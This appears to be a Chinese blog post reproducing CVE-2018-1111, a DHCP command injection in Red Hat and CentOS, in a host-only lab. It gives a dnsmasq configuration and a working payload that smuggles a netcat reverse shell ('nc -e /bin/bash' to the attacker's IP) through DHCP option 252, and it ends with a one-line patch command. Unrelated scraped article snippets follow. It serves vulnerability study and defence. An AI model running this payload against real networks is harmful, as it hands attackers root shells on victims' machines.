DHCP命令执行CVE-2018-1111漏洞复现

DHCP命令执行_CVE-2018-1111漏洞复现

一、漏洞描述

在Red Hat Enterprise Linux多个版本的DHCP客户端软件包所包含的NetworkManager集成脚本中发现了命令注入漏洞,攻击者可以通过本地网络上的恶意DHCP服务器或者使用恶意的虚假DHCP响应来利用此漏洞进行攻击,一旦攻击成功,则可以在配置了DHCP的NetworkManager的系统上以root权限执行任意命令。

二、漏洞影响版本

Red hat 6.x、7.x

Centos 6.x、7.x

三、漏洞复现环境搭建

测试环境:攻击机:kali 目标机(靶机):centos7



- 配置虚拟网络,设置仅主机模式、关闭dhcp

- 将攻击机和靶机网络配置成仅主机模式

3.kali(攻击机)搭建dhcp服务



3.1先在kali下设置网络(配置ip和网关)



3.2在当前目录新建一个dnsmasq.conf文件,写入以下内容进行配置:

bind-interfaces interface=eth0 except-interface=lo dhcp-range=192.168.2.20,192.168.2.30,12h #dhcp-range:表示要分配给客户机的ip地址范围和租约时间 dhcp-option=,192.168.2.11 #dhcp-option 表示指定给DHCP客户端的选项信息,:表示设置网关地址选项 dhcp-option=,192.168.2.11 #:表示设置DNS服务器地址选项 log-queries log-facility=/var/log/dnsmasq.log #表示日志记录器



4.漏洞利用payload

dnsmasq -dC dnsmasq.conf --dhcp-option="252,malayke'&nc -e /bin/bash 192.168.2.11 8888 #"

252:表示为DHCP客户端提供了一个用于配置其代理设置的url, wpad-proxy-url

payload 中涉及到的 option 252 是私人使用保留部分的一部分, 为 dhcp 服务器使用 252,然后在他们的浏览器中写入与 dhcp 服务器交谈的能力,并要求代码 252 从该选项列出的 URL 中获取关于网络上代理设置的信息

5.kali开启监听

6.centos(靶机)重启网络服务,kali接收到反弹shell

四、漏洞防御

更新dhcp

yum -y update dhclient

DHCP命令执行CVE-2018-1111漏洞复现的更多相关文章

- tomcat7.x远程命令执行(CVE-2017-12615)漏洞漏洞复现

tomcat7.x远程命令执行(CVE-2017-12615)漏洞漏洞复现 一.漏洞前言 2017年9月19日,Apache Tomcat官方确认并修复了两个高危漏洞,漏洞CVE编号:CVE-2017 ...

- Shellshock远程命令注入(CVE-2014-6271)漏洞复现

请勿用于非法用法,本帖仅为学习记录 shelshocke简介: shellshock即unix 系统下的bash shell的一个漏洞,Bash 4.3以及之前的版本在处理某些构造的环境变量时存在安全 ...

- struts2(s2-052)远程命令执行漏洞复现

漏洞描述: 2017年9月5日,Apache Struts发布最新安全公告,Apache Struts2的REST插件存在远程代码执行的高危漏洞,该漏洞由lgtm.com的安全研究员汇报,漏洞编号为C ...

- WordPress <= 4.6 命令执行漏洞(PHPMailer)复现分析

漏洞信息 WordPress 是一种使用 PHP 语言开发的博客平台,用户可以在支持 PHP 和 MySQL 数据库的服务器上架设属于自己的网站.也可以把 WordPress 当作一个内容管理系统(C ...

- Spring Framework 远程命令执行漏洞(CVE-2022-22965)

Spring Framework 远程命令执行漏洞 (CVE-2022-22965) 近日,Spring 官方 GitHub issue中提到了关于 Spring Core 的远程命令执行漏洞,该漏洞 ...

- S2-045远程命令执行漏洞的利用

Apache Struts2 远程命令执行 (S2-045) 漏洞介绍: 漏洞编号:S2-045CVE编号:CVE-2017-5638漏洞类型:远程代码执行漏洞级别:高危漏洞风险:黑客通过利用漏洞可以 ...

- 漏洞预警 | ThinkPHP 5.x远程命令执行漏洞

ThinkPHP采用面向对象的开发结构和MVC模式,融合了Struts的思想和TagLib(标签库).RoR的ORM映射和ActiveRecord模式,是一款兼容性高.部署简单的轻量级国产PHP开发框 ...

- 22.ThinkPHP5框架缺陷导致远程命令执行

前言: 昨天爆出了ThinkPHP5框架缺陷导致远程命令执行,大佬们都赶上潮流挖洞,小白还是默默学习一下这个漏洞 漏洞影响范围: Thinkphp 5.1.0 - 5.1.31 Thinkphp 5. ...

- ref:Struts2 命令执行系列回顾

ref:http://www.zerokeeper.com/vul-analysis/struts2-command-execution-series-review.html Struts2 命令执行 ...

随机推荐

- Scrollbox的滚动条事件scrollbar事件的处理(Lazarus)

没办法,改源代码: 找到:Forms单元中scrollbox的父类: TScrollingWinControl = class(TCustomControl) 改: { TScrollingWi ...

- python 强制类型转换 以及 try expect

强制类型转换: 字符串 --> 整型: 字符串 第一个 是 + 或者 - ,会直接去掉 符号 ,返回 数字 如: a = '+123456' s = int(a) print(s) s ...

- WPF应用程序顶级标签一定是Window吗?

原文:WPF应用程序顶级标签一定是Window吗? WPF应用程序顶级标签一定是Window吗? 很多人误以为是.可是,答案却是否定的.我们不妨来测试一下. 首先使用顶级标签为Window,这是最普通 ...

- Linux性能测试 tcpdump命令

用简单的话来定义tcpdump,就是:dump the traffic on a network,根据使用者的定义对网络上的数据包进行截获的包分析工具. tcpdump可以将网络中传送的数据包的“头” ...

- C++第三方日志库Pantheios

C++第三方日志库Pantheios Kagula 2012-1-11 简介 在项目实践中发现一个好的日志记录非常重要,你需要借助Logging才能跟踪软件中的错误.所以这里研究下第三方C++库Pan ...

- WPF 实现水纹效果

原文:WPF 实现水纹效果 鼠标滑过产生水纹,效果图如下: XMAL就放置了一个img标签 后台主要代码 窗体加载: private void Window_Loaded(object s ...

- js到字符串数组,实现阵列成一个字符串

数组字符串(阵列元件与字符串连接) var a, b; a = new Array(0,1,2,3,4); b = a.join("-"); 字符串转数组(根据一个字符串被分成 ...

- 如何把Go调用C的性能提升10倍?

目前,当Go需要和C/C++代码集成的时候,大家最先想到的肯定是CGO.毕竟是官方的解决方案,而且简单. 但是CGO是非常慢的.因为CGO其实一个桥接器,通过自动生成代码,CGO在保留了C/C++运行 ...

- WCF配置文件详解

今天来看看WCF的配置方法. 上图整理了服务配置过程中所用到的基本的元素,大致的步骤主要是首先要在调用服务的程序集中添加服务的一个引用,然后添加一个service并指定服务的名称.终结点,如果添加了b ...

- Bootstrap 媒体对象 列表组

@{ Layout = null;}<!DOCTYPE html><html><head> <meta name="viewport&q ...